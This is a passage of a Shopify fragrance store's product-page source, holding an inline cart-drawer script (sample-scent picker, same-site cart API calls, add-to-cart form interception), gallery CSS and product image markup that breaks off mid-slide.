<script>
    function gOpenCart(){
        document.querySelector(".g-cart-wrapper").style.display = "block";
        document.querySelector(".g-cart-drawer").classList.add("g-cart-open");
    }

    function gCloseCart(){
        document.querySelector(".g-cart-wrapper").style.display = "none";
        document.querySelector(".g-cart-drawer").classList.remove("g-cart-open");
        document.querySelector("body").style.overflow = "auto";
    }

    // CART SAMPLE SCRIPT
    let cartMaxSelection = 1;
    let cartSelectedFragrances = [];
  
    document.querySelectorAll(".g-cart-sample-selector .g-pdp-bundle-block-tabs span").forEach(tab => {
        tab.addEventListener("click", function(){
            document.querySelectorAll(".g-pdp-bundle-block-tabs span").forEach(t => { t.classList.remove("g-pdp-bundle-tab-selected") });
            this.classList.add("g-pdp-bundle-tab-selected");
            const index = this.getAttribute("data-tab");
    
            document.querySelectorAll(".g-cart-sample-selector .g-pdp-bundle-products > div").forEach(t => { t.style.display = "none" });
            document.querySelector("#cart-tab-"+index).style.display = "block";
        });
    });
  
    // SEARCH FUNCTIONALITY
    const searchInput = document.querySelector(".g-cart-sample-selector .g-pdp-bundle-search input");
    const productItems = document.querySelectorAll(".g-cart-sample-selector .g-pdp-bundle-product");
  
    // Debounce function to delay execution
    function debounce(fn, delay) {
      let timeoutId;
      return function (...args) {
        clearTimeout(timeoutId);
        timeoutId = setTimeout(() => {
          fn.apply(this, args);
        }, delay);
      };
    }
  
    function filterProducts() {
      const query = searchInput.value.toLowerCase();
      productItems.forEach(item => {
        const title = item.querySelector(".g-pdp-bundle-product-title > span").textContent.toLowerCase();
        item.style.display = title.includes(query) ? "" : "none";
      });
    }
  
    // Listen for input with debounce
    searchInput.addEventListener("input", debounce(filterProducts, 300));
  
    document.querySelector(".g-cart-sample-selector-overlay").addEventListener("click", function(){
      document.querySelector(".g-cart-sample-selector").style.display = "none";
    });

    
  
  
  
    document.querySelectorAll(".g-cart-sample-selector .g-variant-buttons .g-variant-input").forEach(e => {
        e.innerHTML = "0";
    });
  
    function getTotalSelected() {
        let total = 0;
        document.querySelectorAll('.g-cart-sample-selector .g-pdp-bundle-product .g-variant-input').forEach(input => {
            total += parseInt(input.innerHTML, 10) || 0;
        });
        return total;
    }

    
    document.querySelector(".g-cart-sample-selector").addEventListener("click", function(event) {
      const plus = event.target.closest('.g-variant-plus');
      const minus = event.target.closest('.g-variant-minus');
      const variant = event.target.closest('.g-pdp-bundle-product');
    
      if (!variant || (!plus && !minus)) return;
    
      const input = variant.querySelector('.g-variant-input');
      let currentValue = parseInt(input.innerHTML, 10) || 0;
      let newValue = currentValue;
    
      if (plus) {
        const totalSelected = getTotalSelected();
        if (totalSelected < cartMaxSelection) {
          newValue++;
          cartUpdateFragrance(variant.getAttribute("data-name"), 1);
        }
      }
    
      if (minus) {
        newValue = Math.max(0, currentValue - 1);
        cartUpdateFragrance(variant.getAttribute("data-name"), -1);
      }
    
      input.innerHTML = newValue;
    
      const buttons = variant.querySelector('.g-variant-buttons');
      if (newValue > 0) {
        buttons.classList.remove('g-variant-unselected');
      } else {
        buttons.classList.add('g-variant-unselected');
      }
    
      const fragranceLeft = cartMaxSelection - getTotalSelected();
      const sampleBtn = document.querySelector(".g-cart-sample-button");
    
      if (fragranceLeft === 0) {
        sampleBtn.removeAttribute("disabled");
        sampleBtn.innerHTML = "DONE";
      } else {
        sampleBtn.setAttribute("disabled", true);
        sampleBtn.innerHTML = `SELECT <span id="cart-bundle-qty">${fragranceLeft}</span> FRAGRANCES`;
      }
    });

  
    function cartUpdateFragrance(name, quantityChange) {
      const index = cartSelectedFragrances.findIndex(f => f.name === name);
      if (index !== -1) {
        cartSelectedFragrances[index].quantity += quantityChange;
        if (cartSelectedFragrances[index].quantity <= 0) {
          cartSelectedFragrances.splice(index, 1);
        }
      } else if (quantityChange > 0) {
        cartSelectedFragrances.push({ name, quantity: quantityChange });
      }
    
      console.log(cartSelectedFragrances); // Optional: display the current state
    }

    document.querySelector('.g-cart-sample-button').addEventListener("click", function(){
      document.querySelector("#g-free-sample-scents").innerHTML = ``;
      cartSelectedFragrances.forEach((fragrant, index) => {
        document.querySelector("#g-free-sample-scents").insertAdjacentHTML(
          "beforeend",
          `<p class="g-cic-property">Option ${index + 1}: ${fragrant.quantity}x ${fragrant.name}</p>`
        );
      });

      document.querySelector(".g-cart-sample-selector").style.display = "none";
      document.querySelector("#choose_sample_scent").innerHTML = "CHANGE SELECTION";
    });


    




    // END CART SAMPLE SCRIPT

    function reinitializeCart() {
      



        if(document.querySelector('.product-toggle')){
          document.querySelectorAll('.product-toggle input[type="checkbox"]').forEach(toggle => {
            toggle.addEventListener('change', async function() {
              const id = "55230729453944";
              const linekey = this.getAttribute("data-line");
              if (this.checked) {
                fetch('/cart/add.js', {
                  method: 'POST',
                  headers: {
                    'Content-Type': 'application/json'
                  },
                  body: JSON.stringify({
                    id: id,
                    quantity: 1,
                    sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                  })
                })
                .then(res => res.json())
                .then(data => {
                  console.log('Custom bundle added:', data);
                  //reloadCart(data);
                  reloadCartOnly();
                })
                .catch(err => {
                  console.error('Error adding bundle:', err);
                });
              } else {
                console.log("REMOVE");
                const removeRes = await fetch('/cart/change.js', {
                  method: 'POST',
                  headers: {
                    'Content-Type': 'application/json'
                  },
                  body: JSON.stringify({
                    line: linekey,
                    quantity: 0,
                    sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                  })
                });
            
                const updatedCart = await removeRes.json();
                console.log('Item removed. Updated cart:', updatedCart);
                //reloadCart(updatedCart);
                reloadCartOnly();
              }
            });
          });
        }

        document.querySelectorAll(".g-cart-overlay, .g-close").forEach(e => {
            e.addEventListener("click", function(){
                gCloseCart();
            });
        });
      
        if(document.querySelector("#choose_sample_scent")){
          document.querySelector("#choose_sample_scent").addEventListener("click", function(){
            document.querySelector(".g-cart-sample-selector").style.display = "flex";
          }); 
        }

        if(document.querySelector("#g-cart-upgrade-btn")){
          document.querySelector("#g-cart-upgrade-btn").addEventListener("click", async function(){
            if (this.classList.contains('loading')) {
              return;
            }
            
            this.classList.add("loading");
            try {
              
              const parentKey = this.getAttribute("data-parent-key");
              await fetch('/cart/change.js', {
                method: 'POST',
                headers: {
                  'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                  id: parentKey,
                  quantity: 0,
                  sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                })
              });
          
              const vid = this.getAttribute("data-vid");
              fetch('/cart/add.js', {
                method: 'POST',
                headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json'
                },
                body: JSON.stringify({
                  id: vid, 
                  quantity: 1,
                  sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                })
              })
              .then(response => response.json())
              .then(data => {
                //reloadCart(data);
                reloadCartOnly();
              })
              .catch((error) => {
                console.error('Error adding to cart:', error);
                this.classList.remove("loading");
              });
            } catch (error) {
              console.error('Error clearing cart:', error);
              this.classList.remove("loading");
            }
          });
        }
      
        document.querySelector(".g-cart-checkout").addEventListener("click", function(){
          console.log(cartSelectedFragrances);
          const showsample = "false";
          const samplethreshold = parseInt("");
          console.log(showsample, samplethreshold);
    
          let properties = {};
          const vid = "";
        
          cartSelectedFragrances.forEach((frag, index) => {
            properties[`Fragrance ${index + 1}`] = `${frag.quantity}x ${frag.name}`;
          });
    
          console.log(properties);
          if((showsample == "true" || showsample == true) && samplethreshold > 0){
            if (Object.keys(properties).length !== 0) {
              fetch('/cart/add.js', {
                  method: 'POST',
                  headers: {
                    'Content-Type': 'application/json'
                  },
                  body: JSON.stringify({
                    id: vid,
                    quantity: 1,
                    properties: properties
                  })
              })
              .then(res => res.json())
              .then(data => {
                  console.log('Custom bundle added:', data);
                  window.location.href = "/checkout";
              })
              .catch(err => {
                  console.error('Error adding bundle:', err);
              });
            }else{
              console.log("JUST CHECKOUT!");
              window.location.href = "/checkout";
            }
          }else{
            console.log("JUST CHECKOUT!");
            window.location.href = "/checkout";
          }
        });

        new Swiper('.g-cart-upsells-slider', {
            grabCursor: true,
            slidesPerView: 1,
            spaceBetween: 10,
            navigation: {
                nextEl: '.g-cus-next',
                prevEl: '.g-cus-prev',
            }
        });


        document.querySelectorAll(".g-cart-upsell button").forEach(upsellBtn => {
          upsellBtn.addEventListener("click", function(){
            const vid = this.getAttribute("data-vid");
            fetch('/cart/add.js', {
              method: 'POST',
              headers: {
                'Content-Type': 'application/json',
                'Accept': 'application/json'
              },
              body: JSON.stringify({
                id: vid, 
                quantity: 1,
                sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
              })
            })
            .then(response => response.json())
            .then(data => {
              console.log(data);
              reloadCartOnly();
              //reloadCart(data);
            })
            .catch((error) => {
              console.error('Error adding to cart:', error);
            });
  
          });
        });
  
        async function reloadCart(data){
          await checkFreeSample();
          console.debug(data);
          console.log("LOOOOADDDING>......");
          //document.querySelector('#g-cart-content').classList.add("g-cart-loading");
          //await checkFreeGift();
          
          const tempDiv = document.createElement('div');
          tempDiv.innerHTML = data.sections['sections--24763292582264__g_cart_drawer_bJrpAE'];
  
          const cartBubbleTemp = document.createElement("div");
          cartBubbleTemp.innerHTML = data.sections["cart-icon-bubble"];
          //document.querySelector("#cart-icon-bubble").innerHTML = cartBubbleTemp.innerHTML;
  
          const countEl = cartBubbleTemp.querySelector('.cart-count-bubble span[aria-hidden="true"]');
          const itemCount = countEl ? countEl.textContent.trim() : '0';
  
          document.querySelectorAll(".g-cart-count").forEach(count => {
            count.innerHTML = itemCount;
          });
  
          const innerDrawer = tempDiv.querySelector('.g-cart-drawer');
          if (innerDrawer) {
            document.querySelector('#g-cart-content').innerHTML = innerDrawer.outerHTML;

            requestAnimationFrame(() => {
              reinitializeCart();
            });
          }
          
          //reinitializeCart();
          console.log("DONE LOOOOADDDING>......");
          //document.querySelector('#g-cart-content').classList.remove("g-cart-loading");
        }

        async function checkFreeSample(){
          const use_normal_product = "false";
          
            
              let fst = 0;
            
          

          const variantId = "";
          if(variantId == ""){
            return;
          }
          
          // Step 1: Fetch the current cart
          const cartRes = await fetch('/cart.js');
          const cart = await cartRes.json();
      
          // Step 2: Find the item with the matching variant ID
          const item = cart.items.find(i => i.variant_id == variantId);
          
          console.log(cart.total_price, fst);
          if(cart.total_price < fst){
            try {
              if (!item) {
                console.warn('Variant not found in cart');
                return;
              }
          
              // Step 3: Remove the item by setting quantity to 0
              const removeRes = await fetch('/cart/change.js', {
                method: 'POST',
                headers: {
                  'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                  id: item.key,
                  quantity: 0,
                  sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                })
              });
          
              const updatedCart = await removeRes.json();
              console.log('Item removed. Updated cart:', updatedCart);
              //reloadCart(updatedCart);
              reloadCartOnly();
            } catch (error) {
              console.error('Error removing item by variant ID:', error);
            }
          }else{
            if(use_normal_product == "true"){
              console.log("ADD FREE GIFT AS NORMAL PRODUCT!");
              //CHECK IF ITS NOT YET IN CART, IF YES, ADD IT!
              if (!item) {
                fetch('/cart/add.js', {
                  method: 'POST',
                  headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json'
                  },
                  body: JSON.stringify({
                    id: variantId, 
                    quantity: 1,
                    sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                  })
                })
                .then(response => response.json())
                .then(data => {
                  //reloadCart(data);
                  reloadCartOnly();
                })
                .catch((error) => {
                  console.error('Error adding to cart:', error);
                });
              }else{
                console.log("FREE GIFT ALREADY ADDED!");
              }
            
            }
          }

          
        }
  
        async function updateCartSellingPlan(key, qty, sellingplan){
          try {
              const response = await fetch('/cart/change.js', {
                  method: 'POST',
                  headers: {
                      'Content-Type': 'application/json'
                  },
                  body: JSON.stringify({
                      id: key,
                      quantity: qty,
                      selling_plan: sellingplan,
                      sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                  })
              });
      
              const data = await response.json();
              reloadCart(data);
              //reloadCartOnly();
          } catch (error) {
              console.error('Error updating cart:', error);
          }
        }
  
        function updateCartQuantity(key, qty){
          fetch('/cart/change.js', {
              method: 'POST',
              headers: {
                'Content-Type': 'application/json',
                'Accept': 'application/json'
              },
              body: JSON.stringify({
                line: key,
                quantity: qty,
                sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
              })
            })
            .then(response => response.json())
            .then(data => {
              console.log(data);
              //reloadCartOnly();
              reloadCart(data);
            })
            .catch(error => {
              console.error('Error removing item:', error);
            });
        }
  
        document.querySelectorAll(".g-ci--remove").forEach(remove => {
          remove.addEventListener("click", function(){
            const key = parseInt(this.getAttribute("data-key"));
            updateCartQuantity(key, 0);         
          });
        });
  
        document.querySelectorAll(".g-plus").forEach(plus => {
          plus.addEventListener("click", function(){
            const key = parseInt(this.getAttribute("data-key"));
            let inputQty = parseInt(this.previousElementSibling.value);
            inputQty += 1;
            this.previousElementSibling.value = inputQty;
            updateCartQuantity(key, inputQty);
          });
        });
  
        document.querySelectorAll(".g-minus").forEach(plus => {
          plus.addEventListener("click", function(){
            const key = parseInt(this.getAttribute("data-key"));
            let inputQty = parseInt(this.nextElementSibling.value);
            inputQty -= 1;
            this.nextElementSibling.value = inputQty;
            updateCartQuantity(key, inputQty);
          });
        });
    }

    // Run once on initial load
    document.addEventListener("DOMContentLoaded", function () {
        reinitializeCart();
    });

    async function checkFreeSampleOnload(){
      const use_normal_product = "false";
      
        
          let fst = 0;
        
      

      const variantId = "";
      if(variantId == ""){
        return;
      }
      
      // Step 1: Fetch the current cart
      const cartRes = await fetch('/cart.js');
      const cart = await cartRes.json();
  
      // Step 2: Find the item with the matching variant ID
      const item = cart.items.find(i => i.variant_id == variantId);
      
      console.log(cart.total_price, fst);
      if(cart.total_price < fst){
        try {
          if (!item) {
            console.warn('Variant not found in cart');
            return;
          }
      
          // Step 3: Remove the item by setting quantity to 0
          const removeRes = await fetch('/cart/change.js', {
            method: 'POST',
            headers: {
              'Content-Type': 'application/json'
            },
            body: JSON.stringify({
              id: item.key,
              quantity: 0,
              sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
            })
          });
      
          const updatedCart = await removeRes.json();
          console.log('Item removed. Updated cart:', updatedCart);
          //reloadCart(updatedCart);
          reloadCartOnly();
        } catch (error) {
          console.error('Error removing item by variant ID:', error);
        }
      }else{
        if(use_normal_product == "true"){
          console.log("ADD FREE GIFT AS NORMAL PRODUCT!");
          //CHECK IF ITS NOT YET IN CART, IF YES, ADD IT!
          if (!item) {
            fetch('/cart/add.js', {
              method: 'POST',
              headers: {
                'Content-Type': 'application/json',
                'Accept': 'application/json'
              },
              body: JSON.stringify({
                id: variantId, 
                quantity: 1,
                sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
              })
            })
            .then(response => response.json())
            .then(data => {
              //reloadCart(data);
              reloadCartOnly();
            })
            .catch((error) => {
              console.error('Error adding to cart:', error);
            });
          }else{
            console.log("FREE GIFT ALREADY ADDED!");
          }
        
        }
      }
    }

    // USAGE: document.dispatchEvent(new Event("gOpenCart"));
    document.addEventListener("gOpenCart", async () => {
      //gOpenCart();
      //document.querySelector('#g-cart-content').classList.add("g-cart-loading");
      try {
        const response = await fetch(`${window.Shopify.routes.root}cart?sections[]=cart-icon-bubble&sections[]=sections--24763292582264__g_cart_drawer_bJrpAE`);
        const data = await response.json();
        console.debug("Cart sections data:", data);
        await checkFreeSampleOnload();

        const tempDiv = document.createElement('div');
        tempDiv.innerHTML = data['sections--24763292582264__g_cart_drawer_bJrpAE'];

        const cartBubbleTemp = document.createElement("div");
        cartBubbleTemp.innerHTML = data["cart-icon-bubble"];

        // const sectionEl = cartBubbleTemp.querySelector('#shopify-section-cart-icon-bubble');
        // const innerHTML = sectionEl ? sectionEl.innerHTML : '';

        const innerDrawer = tempDiv.querySelector('.g-cart-drawer');
        if (innerDrawer) {
          document.querySelector('#g-cart-content').innerHTML = innerDrawer.outerHTML;
        }

        const countEl = cartBubbleTemp.querySelector('.cart-count-bubble span[aria-hidden="true"]');
        const itemCount = countEl ? countEl.textContent.trim() : '0';

        document.querySelectorAll(".g-cart-count").forEach(count => {
          count.innerHTML = itemCount;
        });

        reinitializeCart();
        //document.querySelector(".g-cart-wrapper").classList.add("g-cart-open");
        document.querySelector(".g-cart-wrapper").style.display = "block";
        document.querySelector(".g-cart-drawer").classList.add("g-cart-open");
        document.querySelector("body").style.overflow = "hidden";
        if(document.querySelector(".g-pdp-cta button"))
          document.querySelector(".g-pdp-cta button").classList.remove("loading");

        //document.querySelector('#g-cart-content').classList.remove("g-cart-loading");
      } catch (error) {
        console.error("Error fetching cart sections:", error);
      }
    });

    async function reloadCartOnly(){
      try {
        const response = await fetch(`${window.Shopify.routes.root}cart?sections[]=cart-icon-bubble&sections[]=sections--24763292582264__g_cart_drawer_bJrpAE`);
        const data = await response.json();
        
        const tempDiv = document.createElement('div');
        tempDiv.innerHTML = data['sections--24763292582264__g_cart_drawer_bJrpAE'];

        const cartBubbleTemp = document.createElement("div");
        cartBubbleTemp.innerHTML = data["cart-icon-bubble"];

        const innerDrawer = tempDiv.querySelector('.g-cart-drawer');
        if (innerDrawer) {
          document.querySelector('#g-cart-content').innerHTML = innerDrawer.outerHTML;
        }

        //document.querySelector("#cart-icon-bubble").innerHTML = cartBubbleTemp.innerHTML;

        reinitializeCart();
        // document.querySelector(".g-cart-wrapper").classList.add("g-cart-open");
        // document.querySelector("body").style.overflow = "hidden";
      } catch (error) {
        console.error("Error fetching cart sections:", error);
      }
    }

    // INTERCEPT /cart click
    document.addEventListener("click", function (e) {
      const link = e.target.closest("a");

      if (link && link.href.includes("/cart")) {
        e.preventDefault();
        document.dispatchEvent(new Event("gOpenCart"));
        //gOpenCart();
      }
    });

    // Listen for all form submissions on the page
    document.addEventListener('submit', function(event) {
        const form = event.target;
    
        // Check if the form action includes "/cart/add" (or any other specific condition)
        if (form.action.includes('/cart/add')) {
            event.stopImmediatePropagation();
            event.preventDefault(); // Prevent the default form submission
    
            console.log('Intercepted form submission to /cart/add');
    
            // Create FormData object to get all form inputs
            const formData = new FormData(form);
            console.log(formData);
    
            // Use fetch to send the form data via POST
            fetch(form.action, {
                method: 'POST',
                body: formData,
            })
            .then(response => {
                // Check if the response is ok (status 200-299)
                if (!response.ok) {
                    throw new Error(`HTTP error! Status: ${response.status}`);
                }
                return response.text(); // Read the response as text
            })
            .then(text => {
                // Trigger custom 'cartshow' event after successful form submission
                document.dispatchEvent(new Event("gOpenCart"));
            })
            .catch(error => {
                console.error('Error adding item to cart:', error);
            });
        }
    }, true);
</script>

</div>
<!-- END sections: header-group -->
<main
      id="MainContent"
      class="content-for-layout focus-none"
      role="main"
      tabindex="-1">
      <section id="shopify-section-template--24763292287352__main" class="shopify-section section"><style>

  .product-gallery {
    --product-gallery-gap: 1.5rem;
    --product-gallery-thumbnail-list-gap: 1rem .5rem;
    --product-gallery-thumbnail-size: 3.5rem;
    flex-direction: var(--product-gallery-flex-direction, column);
    align-items: start;
    gap: var(--product-gallery-gap) var(--product-gap, 0px);
    grid-area: product-gallery;
    display: flex;
    position: relative;
  }

  .product-gallery__zoom-button {
    z-index: 1;
    transition: opacity .2s, visibility .2s;
    position: absolute;
    inset-block-start: 1.25rem;
    inset-inline-end: 0;
  }

  .product-gallery__zoom-button--hidden {
    opacity: 0;
    visibility: hidden;
  }

  .product-gallery__image-list {
    row-gap: var(--product-gallery-gap);
    grid-auto-rows: max-content;
    grid-auto-columns: minmax(0, 1fr);
    width: 100%;
    display: grid;
  }

  .product-gallery__carousel {
    grid: var(--product-gallery-carousel-grid, auto / auto-flow 100%);
    align-items: start;
    gap: var(--product-gallery-carousel-gap, 1.5rem min(1.5rem, var(--container-gutter)));
    scroll-snap-type: var(--product-gallery-carousel-scroll-snap-type, x mandatory);
    display: grid;
    position: relative;
  }

  .product-gallery[allow-zoom] .product-gallery__media {
    cursor: var(--cursor-zoom-in-svg-url) 18 18, zoom-in;
  }

  .product-gallery__media > * {
    width: 100%;
  }

  .product-gallery__thumbnail-list {
    flex-shrink: 0;
    max-width: 100%;
    position: relative;
  }

  .product-gallery__thumbnail-scroller {
    grid-auto-columns: var(--product-gallery-thumbnail-size);
    grid-auto-flow: var(--product-gallery-thumbnail-list-grid-auto-flow, column);
    align-content: start;
    align-items: start;
    gap: var(--product-gallery-thumbnail-list-gap);
    max-height: var(--product-gallery-thumbnail-list-max-height, none);
    scroll-snap-type: both mandatory;
    overscroll-behavior: contain;
    scrollbar-width: none;
    grid-template-columns: none;
    display: grid;
    position: relative;
    overflow: auto;
  }

  .product-gallery__thumbnail-scroller::-webkit-scrollbar {
    display: none;
  }

  .product-gallery__thumbnail {
    border: 1px solid #0000;
    padding: 1px;
    transition: border-color .1s;
    position: relative;
  }

  .product-gallery__thumbnail[aria-current="true"] {
    border-color: currentColor;
  }

  .product-gallery__media-badge {
    position: absolute;
    inset-block-start: 3px;
    inset-inline-end: 3px;
  }

  .tap-area {
   position: relative;
  }

  .tap-area:before {
    content: "";
    position: absolute;
    inset: -.5rem;
  }

  .skio-free-delivery {
      background: #ffffff;
  }

  @media screen and (max-width: 999px) {
    .product-gallery__carousel-with-arrows {
      align-items: center;
      display: flex;
    }

    .product-gallery__carousel-with-arrows .product-gallery__media > img {
      width: 45vw;
      margin-inline: auto;
    }
  }

  @media screen and (min-width: 1000px) {
    .product-gallery__thumbnail-list {
      position: sticky;
      inset-block-start: calc(var(--sticky-area-height)  + 20px);
    }

    .product-gallery__media {
      scroll-margin-block-start: 1.25rem;
    }
  }
</style>

<section
  id="MainProduct-template--24763292287352__main"
  class="section-template--24763292287352__main-padding"
  style="background-color: #ffffff;"
  data-section="template--24763292287352__main"
>
  <div class="page-width"><style data-shopify>.section-template--24763292287352__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }

      @media screen and (min-width: 750px) {
        .section-template--24763292287352__main-padding {
          padding-top: 36px;
          padding-bottom: 36px;
        }
      }

      #MediaGallery-template--24763292287352__main {
        --desktop-thumbnails: 5;
        --mobile-thumbnails: 5;
      }</style>


    
<div class="product--thumbnail_slider flex md:block justify-between gap-32">
      <div class="w-1/2 md:w-full md:mt-12">
        
<media-gallery
  id="MediaGallery-template--24763292287352__main-duplicate"
  data-section="template--24763292287352__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
  class=" block overflow-x-hidden mb-24 md:mb-12"
>
  <div id="GalleryStatus-template--24763292287352__main" class="visually-hidden" role="status"></div>
    <slider-component
      class="main-gallery-slider"
      id="GalleryViewer-template--24763292287352__main-duplicate"
      data-pause-videos="true"
      data-update-active="true"
    ><ul
        id="Slider-Gallery-template--24763292287352__main-duplicate"
        class="swiper-wrapper p-0 m-0 items-start scroll-smooth"
        role="list"
      ><li
              id="Slide-template--24763292287352__main-64153546817912-duplicate"
              class="w-full slider__slide swiper-slide is-active"
              data-media-id="template--24763292287352__main-64153546817912"
              data-alt="Girl Of Now Oil (Inspired) - Modest Girl"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=246 246w, //amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=493 493w, //amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=600 600w, //amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=713 713w, //amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=823 823w, //amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=990 990w, //amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763292287352__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=246 246w, //amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=493 493w, //amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=600 600w, //amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=713 713w, //amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=823 823w, //amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=990 990w, //amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64153546817912">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763292287352__main-38110879056164-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763292287352__main-38110879056164"
              data-alt="Girl Of Now Oil (Inspired) - Modest Girl"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
